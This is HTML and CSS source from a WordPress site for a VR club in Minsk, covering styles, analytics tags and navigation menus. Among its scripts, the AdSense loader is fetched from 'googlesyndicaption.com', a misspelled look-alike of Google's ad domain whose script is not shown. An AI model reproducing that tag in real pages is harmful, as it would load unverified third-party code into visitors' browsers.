  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVRttRC9i0aTV.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVRttRCti0Q.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NbdRfiaC4VXcBJURRD.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NbdRfiaC4VXcRJUQ.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVTdqRCti0Q.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVW9rRCti0Q.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVX9sRC9i0aTV.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVX9sRCti0Q.woff2) format('woff2');
}
@font-face {
  font-family: 'Font Awesome';
  font-display: swap;
  src: local('Font Awesome'), url(https://u-viw.by/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2');
}
.button404{
 text-decoration:none; 
 text-align:center; 
 padding:11px 32px; 
 border:none; 
 -webkit-border-radius:11px;
 -moz-border-radius:11px; 
 border-radius: 11px; 
 font:19px Arial, Helvetica, sans-serif; 
 font-weight:bold; 
 color:#E5FFFF; 
 background-color:#c73bbb; 
 background-image: -moz-linear-gradient(top, #c73bbb 0%, #8585ed 100%); 
 background-image: -webkit-linear-gradient(top, #c73bbb 0%, #8585ed 100%); 
 background-image: -o-linear-gradient(top, #c73bbb 0%, #8585ed 100%); 
 background-image: -ms-linear-gradient(top, #c73bbb 0% ,#8585ed 100%); 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8585ed', endColorstr='#8585ed',GradientType=0 ); 
 background-image: linear-gradient(top, #c73bbb 0% ,#8585ed 100%);   
 -webkit-box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; 
 -moz-box-shadow: 0px 0px 2px #bababa,  inset 0px 0px 1px #ffffff;  
 box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;  
  }
.grecaptcha-badge {visibility: hidden;}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id="gusta_inline_css">.container { box-sizing: border-box !important; } .container .gusta-section>.container { padding: 0; margin: 0; } footer { display: none; } #section-17378 { display: block; }#section-17378 { background: rgb(2,0,36); background: -moz-radial-gradient(circle, rgba(2,0,36,1) 0%, rgba(1,10,21,1) 27%, rgba(138,11,130,1) 100%); background: -webkit-radial-gradient(circle, rgba(2,0,36,1) 0%, rgba(1,10,21,1) 27%, rgba(138,11,130,1) 100%); background: radial-gradient(circle, rgba(2,0,36,1) 0%, rgba(1,10,21,1) 27%, rgba(138,11,130,1) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#020024",endColorstr="#8a0b82",GradientType=1); /* background: rgb(2,0,36); background: -moz-radial-gradient(circle, rgba(2,0,36,1) 0%, rgba(1,6,27,1) 20%, rgba(1,8,25,1) 39%, rgba(1,9,23,1) 54%, rgba(1,10,21,1) 70%, rgba(138,11,130,1) 100%); background: -webkit-radial-gradient(circle, rgba(2,0,36,1) 0%, rgba(1,6,27,1) 20%, rgba(1,8,25,1) 39%, rgba(1,9,23,1) 54%, rgba(1,10,21,1) 70%, rgba(138,11,130,1) 100%); background: radial-gradient(circle, rgba(2,0,36,1) 0%, rgba(1,6,27,1) 20%, rgba(1,8,25,1) 39%, rgba(1,9,23,1) 54%, rgba(1,10,21,1) 70%, rgba(138,11,130,1) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#020024",endColorstr="#8a0b82",GradientType=1); */ }</style>
			<style type="text/css">
					</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.call_back{opacity:0.70;}.call_back:hover{opacity:1;}#section-17378 .container{width:100%;}.footer_row p a, .footer_row p{color: #fff;font-size: 16px;}.footer_row [class^="box-"]{display:-ms-grid;display:grid;place-items: center;}.footer_row .container-fluid .row-inner .vc_column_container .vc_column-inner > .wpb_wrapper{display:-ms-grid;display:grid;-webkit-column-gap: 15px;column-gap: 15px;-webkit-row-gap: 30px;row-gap: 30px;-ms-grid-rows: repeat(3, auto);grid-template-rows: repeat(3, auto);-ms-grid-columns: repeat(5, auto);grid-template-columns: repeat(5, auto);grid-template-areas: "A D E F G""B D E F G""C D E F G";}.box-1{grid-area: A;}.box-2{grid-area: B;}.box-3{grid-area: C;justify-items: center;}.box-3 p{text-align: center;}.box-4{grid-area: D;-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.box-5{grid-area: E;-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.box-6{grid-area: F;-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.box-7{grid-area: G;-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.oferta_row p, .oferta_row a{color: #fff;font-size: 14px;text-align: center;}@media (max-width:1300px){.footer_row .container-fluid .row-inner .vc_column_container .vc_column-inner > .wpb_wrapper{-ms-grid-rows: repeat(4, auto);grid-template-rows: repeat(4, auto);-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: 1fr 1fr 1fr;grid-template-areas: "A D F" "B D F" "C E G""H E G";}.box-3 p{text-align: start;}.box-4{grid-area: D;-ms-flex-item-align: start;-ms-grid-row-align: start;align-self: start;}.box-5{grid-area: E;-ms-flex-item-align: start;-ms-grid-row-align: start;align-self: start;}.box-6{grid-area: F;-ms-flex-item-align: start;-ms-grid-row-align: start;align-self: start;}.box-7{grid-area: G;-ms-flex-item-align: start;-ms-grid-row-align: start;align-self: start;}.vc_custom_1641753660336 .wpb_wrapper h2{font-size:30px;line-height:1em !important;}}@media (max-width:1200px){#menu-menu > .menu-item > a span{font-size:15px;font-size:15px;}.vc_custom_1641753660336 .wpb_wrapper h2{font-size:20px;}.vc_custom_1641753660336 .wpb_wrapper a{font-size:14px !important;}.hentry .vc_custom_1637735761042 .container-fluid{padding-top:0px;}}@media (max-width:900px){.footer_row .container-fluid .row-inner .vc_column_container .vc_column-inner > .wpb_wrapper{-ms-grid-rows: repeat(4, auto);grid-template-rows: repeat(4, auto);-ms-grid-columns: repeat(2,auto);grid-template-columns: repeat(2,auto);grid-template-areas: "A C" "B C" "D E""F G";}.box-3, .box-1{justify-self: center;-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.box-3 p{font-size: 18px;}.vc_custom_1641980309922 .container-fluid .row-inner > .vc_column_container{width:100%;}}@media (max-width:560px){.footer_row .container-fluid .row-inner .vc_column_container .vc_column-inner > .wpb_wrapper{-ms-grid-rows: repeat(5, auto);grid-template-rows: repeat(5, auto);-ms-grid-columns: repeat(2,auto);grid-template-columns: repeat(2,auto);grid-template-areas:"A B""C C""D D""E F""G G";}.box-4, .box-5, .box-6, .box-7{text-align: center;}.box-2{-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}#section-17378 .container-fluid{padding-top:0px !important;padding-left:0px !important;padding-right:0px !important;}.vc_custom_1641980309922 .wpb_wrapper .vc_column_container{width:100%;}.vc_custom_1641980309922 .wpb_wrapper .wpb_single_image_5{max-width:150px;}.vc_custom_1641980309922 .container-fluid .row-inner .vc_column_container .vc_column-inner .wpb_wrapper .vc_inner .vc_column_container .vc_column-inner .wpb_wrapper .vc_custom_1678732073817 .wpb_wrapper p span{font-size:16px !important;}}@media (min-width: 2000px){.footer_row p a, .footer_row p{font-size: 24px;}.oferta_row p, .oferta_row a{font-size: 20px;}}@keyframes visible_on{0% {top:0px;left:49px;bottom:auto;right:auto;visibility:hidden;}100% {top:0px;left:49px;bottom:auto;right:auto;visibility:visible;}}@-webkit-keyframes visible_on{0% {top:0px;left:49px;bottom:auto;right:auto;visibility:hidden;}100% {top:0px;left:49px;bottom:auto;right:auto;visibility:visible;}}@keyframes Paragraph_Animate_59{0% {left:-500px;}100% {left:0px;}}@-webkit-keyframes Paragraph_Animate_59{0% {left:-500px;}100% {left:0px;}}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>    <meta name="google-site-verification" content="EO-VSVRt8f8aQho-TB6cgfZFrdurN42o3cGN4fQ63LY" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLVSV7P');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndicaption.com/pagead/js/adsbygoogle.js?client=ca-pub-2078274528354539"
     crossorigin="anonymous"></script>
	

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13254 single-format-standard wp-theme-levelup non-logged-in levelup animated-anchors group-blog wpb-js-composer js-comp-ver-5.7 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLVSV7P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="body-wrapper">
    <span id="totop"></span>

    




	<header id="header" class="bg-white fixed-layout stiky-mobile" data-fixed-menu="1" data-background-color="#ffffff" data-background-appear="1">
					            <a href="https://u-viw.by/" id="logo" class="zlogo main-logo with-mobile-logo">
                <div class="logo-holder logo-stick">
                    <img width="327" height="147" class="starting-logo dark-version preload-me" alt="Виртуальная реальность в Минске. Клуб VR U-VIW" src="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo.png" srcset="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo.png 1x, https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_dark-1.png 2x"  /><img width="327" height="147" class="starting-logo light-version preload-me" alt="Виртуальная реальность в Минске. Клуб VR U-VIW" src="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_light.png" srcset="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_light.png 1x, https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_light-1.png 2x"  /><img width="147" height="66" class="mobile-logo preload-me" alt="Виртуальная реальность в Минске. Клуб VR U-VIW" src="https://u-viw.by/wp-content/uploads/2025/05/u-viw_logo_dark_mobile.png" srcset="https://u-viw.by/wp-content/uploads/2025/05/u-viw_logo_dark_mobile.png 1x"  />                </div>
            </a>
            
			<div class="menu-right-side animate">
				<div id="hamburger-icon" class="hamburger-icon side-icon with-text">
					<div class="side-icon-holder">
						<div id="menu-toggle">
															<div class="icon">
									<svg version="1.1" id="svg_menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
									     width="36.031px" height="9px" viewBox="-0.633 -0.158 36.031 9" enable-background="new -0.633 -0.158 36.031 9"
									     xml:space="preserve">
<g>
	<path d="M3.126,8.72L0.988,1.755H0.934C1.01,3.172,1.049,4.117,1.049,4.591V8.72h-1.682v-8.878h2.563l2.102,6.789h0.036
        l2.229-6.789H8.86V8.72H7.104V4.518c0-0.199,0.003-0.427,0.009-0.687c0.006-0.259,0.033-0.947,0.082-2.064H7.14L4.851,8.72H3.126z"
	/>
	<path d="M16.207,8.72h-5.114v-8.878h5.114v1.542h-3.23v1.95h3.005v1.542h-3.005v2.29h3.23V8.72z"/>
	<path d="M25.936,8.72h-2.393l-3.862-6.716h-0.055c0.077,1.186,0.115,2.032,0.115,2.538V8.72h-1.683v-8.878h2.375l3.856,6.649h0.042
        c-0.062-1.153-0.091-1.969-0.091-2.447v-4.203h1.694V8.72z"/>
	<path d="M35.398-0.158v5.745c0,0.655-0.147,1.23-0.44,1.725c-0.294,0.493-0.718,0.872-1.273,1.136
        c-0.555,0.263-1.211,0.395-1.967,0.395c-1.143,0-2.028-0.293-2.66-0.878c-0.63-0.586-0.948-1.385-0.948-2.401v-5.721h1.878v5.436
        c0,0.683,0.138,1.186,0.412,1.505s0.73,0.48,1.367,0.48c0.615,0,1.062-0.161,1.339-0.483s0.416-0.827,0.416-1.516v-5.422H35.398z"
	/>
</g>
</svg>
								</div>
														<ul>
								<li></li>
								<li></li>
								<li></li>
							</ul>
						</div>
					</div>
				</div>
																								</div>
				</header>

	<header id="header-search">
				<div class="close_btn">
			<div class="side-icon-holder search-close-icon">
				<ul>
					<li></li>
					<li></li>
					<li></li>
				</ul>
			</div>
		</div>
	</header>

	<header id="header-menu" class="menu-opened fixed-layout with-background align-right is_fullwidth without-rightside" data-fixed-menu="1" style="background:transparent">
		<div id="header-bg">
							<div id="main-menu">

					
						<div class="main-menu-container col-md-12 col-td">
							<div class="col-table">

								<div class="col-td logo-container">            <a href="https://u-viw.by/" class="zlogo main-logo with-mobile-logo">
                <div class="logo-holder logo-stick">
                    <img width="327" height="147" class="starting-logo dark-version preload-me" alt="Виртуальная реальность в Минске. Клуб VR U-VIW" src="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo.png" srcset="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo.png 1x, https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_dark-1.png 2x"  /><img width="327" height="147" class="starting-logo light-version preload-me" alt="Виртуальная реальность в Минске. Клуб VR U-VIW" src="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_light.png" srcset="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_light.png 1x, https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_light-1.png 2x"  /><img width="147" height="66" class="mobile-logo preload-me" alt="Виртуальная реальность в Минске. Клуб VR U-VIW" src="https://u-viw.by/wp-content/uploads/2025/05/u-viw_logo_dark_mobile.png" srcset="https://u-viw.by/wp-content/uploads/2025/05/u-viw_logo_dark_mobile.png 1x"  />                </div>
            </a>
            </div>
								
									<ul id="menu-menu" class="sf-menu rdy-menu col-td"><li id="nav-menu-item-10391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="/games/" class=""><span>Игры<em class="fa-sub-indicator"><i class="fa fa-angle-down"></i></em></span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/games/" class=""><span>Игры в клубе</span></a></li>
	<li id="nav-menu-item-10392" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda-i-prokat-vr/diski-dlja-ps4/" class=""><span>Диски напрокат</span></a></li>
	<li id="nav-menu-item-23145" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda-i-prokat-igrovogo-oborudovanija/akkaunty-ps4-ps5/" class=""><span>Цифровые игры</span></a></li>
</ul>
</li>
<li id="nav-menu-item-11090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="/about/" class=""><span>О нас<em class="fa-sub-indicator"><i class="fa fa-angle-down"></i></em></span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-9426" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/contact/" class=""><span>Контакты</span></a></li>
	<li id="nav-menu-item-11879" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/sposoby-oplaty/" class=""><span>Способы оплаты</span></a></li>
	<li id="nav-menu-item-9438" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/reviews/" class=""><span>Отзывы</span></a></li>
	<li id="nav-menu-item-10381" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/blog/" class=""><span>Блог VR</span></a></li>
	<li id="nav-menu-item-12459" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/kommercheskoe-predlozhenie/" class=""><span>Коммерческое предложение</span></a></li>
</ul>
</li>
<li id="nav-menu-item-9439" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="/price/" class=""><span>Цены</span></a></li>
<li id="nav-menu-item-11721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="/uslugi/" class=""><span>Услуги<em class="fa-sub-indicator"><i class="fa fa-angle-down"></i></em></span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-10383" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda/" class=""><span>Аренда клуба</span></a></li>
	<li id="nav-menu-item-10382" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/vzd/" class=""><span>Выездные мероприятия</span></a></li>
	<li id="nav-menu-item-10384" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/sertificates/" class=""><span>Сертификаты</span></a></li>
	<li id="nav-menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/nastrojka-shlemov-virtualnoj-realnosti/" class=""><span>Настройка VR-шлемов</span></a></li>
</ul>
</li>
<li id="nav-menu-item-11930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="/arenda-i-prokat-igrovogo-oborudovanija/" class=""><span>Аренда и прокат<em class="fa-sub-indicator"><i class="fa fa-angle-down"></i></em></span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://u-viw.by/arenda-i-prokat-vr/" class=""><span>VR Шлемы</span></a></li>
	<li id="nav-menu-item-21401" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda-i-prokat-pristavok/" class=""><span>Консоли</span></a></li>
	<li id="nav-menu-item-17291" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://u-viw.by/arenda-i-prokat-vr/diski-dlja-ps4/" class=""><span>Диски для PS 4/5</span></a></li>
	<li id="nav-menu-item-23077" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda-i-prokat-igrovogo-oborudovanija/akkaunty-ps4-ps5/" class=""><span>Аккаунты для PS 4/5</span></a></li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://u-viw.by/arenda-i-prokat-just-dance/" class=""><span>Just Dance</span></a></li>
	<li id="nav-menu-item-21395" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda-i-prokat-vr/guitar-hero/" class=""><span>Guitar Hero</span></a></li>
	<li id="nav-menu-item-23045" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda/controller/" class=""><span>Контроллеры</span></a></li>
	<li id="nav-menu-item-23063" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda-i-prokat-igrovogo-oborudovanija/" class=""><span>Всё оборудование</span></a></li>
</ul>
</li>
<li id="nav-menu-item-11722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="/actions/" class=""><span>Акции<em class="fa-sub-indicator"><i class="fa fa-angle-down"></i></em></span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-21039" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/actions/discount/" class=""><span>Скидка в День рождения</span></a></li>
	<li id="nav-menu-item-17515" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/actions/1-plus-1-v-podarok/" class=""><span>1+1 в подарок</span></a></li>
	<li id="nav-menu-item-17214" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://u-viw.by/arenda-i-prokat-vr/akcija-arenda-prokat-vr/" class=""><span>Прокат VR</span></a></li>
	<li id="nav-menu-item-11723" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/abonement/" class=""><span>Абонемент</span></a></li>
	<li id="nav-menu-item-11724" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/bonusnaja-karta/" class=""><span>Бонусная карта</span></a></li>
	<li id="nav-menu-item-11760" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/actions/besplatnaja-parkovka/" class=""><span>Бесплатная парковка</span></a></li>
	<li id="nav-menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/actions/sezonnaya-akciya/" class=""><span>Сезонная акция</span></a></li>
	<li id="nav-menu-item-12514" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/actions/vr-igry-nochju/" class=""><span>VR игры ночью</span></a></li>
	<li id="nav-menu-item-12412" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/actions/foto-dlja-nashih-klientov/" class=""><span>Фото для наших клиентов</span></a></li>
</ul>
</li>
</ul>
																
							</div>
						</div>

						
						

					
				</div>
						</div>
	</header>

	<div id="mobile-menu" class="stiky-mobile no-divider  valign-el-bottom  fixed-width" data-menu-items-animation="slideup">
				<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="wrapper">

					
					<ul id="menu-mobile" class="menu-mobile"><li id="mnav-menu-item-10391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub expand narrow"><a href="/games/" class=" title "><span>Игры</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/games/" class=""><span>Игры в клубе</span></a></li>
	<li id="mnav-menu-item-10392" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda-i-prokat-vr/diski-dlja-ps4/" class=""><span>Диски напрокат</span></a></li>
	<li id="mnav-menu-item-23145" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda-i-prokat-igrovogo-oborudovanija/akkaunty-ps4-ps5/" class=""><span>Цифровые игры</span></a></li>
</ul>
</li>
<li id="mnav-menu-item-11090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub expand narrow"><a href="/about/" class=""><span>О нас</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-9426" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/contact/" class=""><span>Контакты</span></a></li>
	<li id="mnav-menu-item-11879" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/sposoby-oplaty/" class=""><span>Способы оплаты</span></a></li>
	<li id="mnav-menu-item-9438" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/reviews/" class=""><span>Отзывы</span></a></li>
	<li id="mnav-menu-item-10381" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/blog/" class=""><span>Блог VR</span></a></li>
	<li id="mnav-menu-item-12459" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/kommercheskoe-predlozhenie/" class=""><span>Коммерческое предложение</span></a></li>
</ul>
</li>
<li id="mnav-menu-item-9439" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="/price/" class=""><span>Цены</span></a></li>
<li id="mnav-menu-item-11721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub expand narrow"><a href="/uslugi/" class=" title "><span>Услуги</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-10383" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda/" class=""><span>Аренда клуба</span></a></li>
	<li id="mnav-menu-item-10382" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/vzd/" class=""><span>Выездные мероприятия</span></a></li>
	<li id="mnav-menu-item-10384" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/sertificates/" class=""><span>Сертификаты</span></a></li>
	<li id="mnav-menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/nastrojka-shlemov-virtualnoj-realnosti/" class=""><span>Настройка VR-шлемов</span></a></li>
</ul>
</li>
<li id="mnav-menu-item-11930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub expand narrow"><a href="/arenda-i-prokat-igrovogo-oborudovanija/" class=""><span>Аренда и прокат</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://u-viw.by/arenda-i-prokat-vr/" class=""><span>VR Шлемы</span></a></li>
	<li id="mnav-menu-item-21401" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda-i-prokat-pristavok/" class=""><span>Консоли</span></a></li>
	<li id="mnav-menu-item-17291" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://u-viw.by/arenda-i-prokat-vr/diski-dlja-ps4/" class=""><span>Диски для PS 4/5</span></a></li>
	<li id="mnav-menu-item-23077" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda-i-prokat-igrovogo-oborudovanija/akkaunty-ps4-ps5/" class=""><span>Аккаунты для PS 4/5</span></a></li>
	<li id="mnav-menu-item-17238" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://u-viw.by/arenda-i-prokat-just-dance/" class=""><span>Just Dance</span></a></li>
	<li id="mnav-menu-item-21395" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda-i-prokat-vr/guitar-hero/" class=""><span>Guitar Hero</span></a></li>
	<li id="mnav-menu-item-23045" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda/controller/" class=""><span>Контроллеры</span></a></li>
	<li id="mnav-menu-item-23063" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda-i-prokat-igrovogo-oborudovanija/" class=""><span>Всё оборудование</span></a></li>
</ul>
</li>
<li id="mnav-menu-item-11722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub expand narrow"><a href="/actions/" class=""><span>Акции</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-21039" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/actions/discount/" class=""><span>Скидка в День рождения</span></a></li>
	<li id="mnav-menu-item-17515" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/actions/1-plus-1-v-podarok/" class=""><span>1+1 в подарок</span></a></li>
	<li id="mnav-menu-item-17214" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://u-viw.by/arenda-i-prokat-vr/akcija-arenda-prokat-vr/" class=""><span>Прокат VR</span></a></li>
	<li id="mnav-menu-item-11723" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/abonement/" class=""><span>Абонемент</span></a></li>
	<li id="mnav-menu-item-11724" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/bonusnaja-karta/" class=""><span>Бонусная карта</span></a></li>
	<li id="mnav-menu-item-11760" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/actions/besplatnaja-parkovka/" class=""><span>Бесплатная парковка</span></a></li>
	<li id="mnav-menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/actions/sezonnaya-akciya/" class=""><span>Сезонная акция</span></a></li>
	<li id="mnav-menu-item-12514" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/actions/vr-igry-nochju/" class=""><span>VR игры ночью</span></a></li>
